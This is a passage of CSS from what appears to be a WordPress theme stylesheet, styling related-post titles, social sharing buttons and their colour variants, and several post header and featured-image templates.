line-height: 16px;
margin: 22px 0 22px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-title {
margin: 19px 0 19px 17px;
}
}
@media (max-width: 767px) {
.td-related-title {
display: table;
margin-left: auto;
margin-right: auto;
}
}
.td-related-title .td-related-left {
color: #222222;
border-radius: 3px 0 0 3px;
padding: 1px 15px;
border: 1px solid #222;
white-space: nowrap;
}
.td-related-title .td-related-left:hover {
background-color: #fafafa;
}
.td-related-title .td-related-right {
border-radius: 0 3px 3px 0;
border-top: 1px;
border-right: 1px;
border-bottom: 1px;
border-left: 0;
border-color: #222;
border-style: solid;
padding: 1px 14px;
background-color: #fff;
color: #222;
white-space: nowrap;
}
.td-related-title .td-related-right:hover {
background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
background-color: #222;
color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
background-color: #222;
}
.td_mod_related_posts:hover a {
color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
color: #fff;
}
.td-sidebar-left-content {
float: right !important;
left: -1px; }
@media (max-width: 767px) {
.td-sidebar-left-content {
float: none !important;
left: 0;
}
}
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', arial, sans-serif;
text-align: left;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 10px; }
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 5px;
}
}
.td-post-sharing-top,
.td-post-sharing-bottom {
padding-top: 10px;
padding-bottom: 3px;
border-top: 1px solid #e6e6e6;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
height: 40px;
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
} @media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6 ;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6 ;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6 ;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6 ;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big { }
.td-ps-big .td-social-but-icon {
display: block;
height: auto;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
} .td-post-template-1 .td-post-content {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-1 .td-post-content {
padding-top: 15px;
}
}
.td-post-template-1 .td-featured-image-rec {
float: left;
width: 300px;
margin-right: 21px; }
@media (max-width: 767px) {
.td-post-template-1 .td-featured-image-rec {
width: 40%;
margin-right: 15px;
}
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
width: 250px;
margin-right: 17px;
}
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: left;
width: 60%; }
@media (max-width: 767px) {
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: none;
width: 100%;
}
}
.td-post-template-1 .post h1 { }
@media (max-width: 767px) {
.td-post-template-1 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-1 footer {
clear: both;
} .td-post-template-2 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-2 .post h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-2 .post h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-2 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-2 .meta-info {
margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
font-size: 16px;
line-height: 26px; }
@media (max-width: 767px) {
.td-post-template-2 .td-post-sub-title {
margin: 14px 0 14px 0;
}
} .td-post-template-3 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-3 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-3 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-3 .td-post-featured-image figure img {
margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
margin-right: 21px;
margin-bottom: 0;
}
.td-post-template-3 .td-post-content {
padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
border-top: 0;
}
.td-post-template-3 .meta-info {
margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
width: 681px;  }
.td-post-template-3 .td-post-featured-image img {
z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-post-featured-image {
width: 505px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image {
width: auto;
}
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: -1px;
position: relative;
margin-bottom: 7px;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: 0;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 100%;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 100%;
}
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
border-top: 0;
} .td-post-template-4,
.td-post-template-5 {
width: 1021px;
margin: 0 auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4,
.td-post-template-5 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-4,
.td-post-template-5 {
width: 100%;
}
} .td-post-template-4 header {
position: absolute;
bottom: 0;
z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
color: #fff;
}
.td-post-template-4 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 7px;
margin-bottom: 5px;
position: relative;
right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-4 header h1 {
font-size: 18px;
line-height: 24px;
right: 0;
}
}
.td-post-template-4 .meta-info {
margin-bottom: 16px; }
@media (max-width: 767px) {
.td-post-template-4 .meta-info {
margin-bottom: 10px;
}
}
.td-post-template-4 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
border-top: 0;
border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image {
min-height: 182px;
}
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
max-width: 400px;
height: 17px;
overflow: hidden; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-4 .td-post-content {
border-top: none;
margin-top: 0;
padding-top: 14px; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-content {
padding-top: 10px;
}
}
.td-post-template-4 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-sub-title {
display: none;
}
} .td-post-template-5 header {
position: absolute;
bottom: 0;
left: 0;
width: 680px;
background-color: #fff;
padding-top: 19px;
border-left: 1px solid #e6e6e6;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header {
width: 504px;
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-5 header {
padding-top: 12px;
width: auto;
position: relative;
}
}
.td-post-template-5 header h1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-5 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image {
min-height: 100%;
}
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
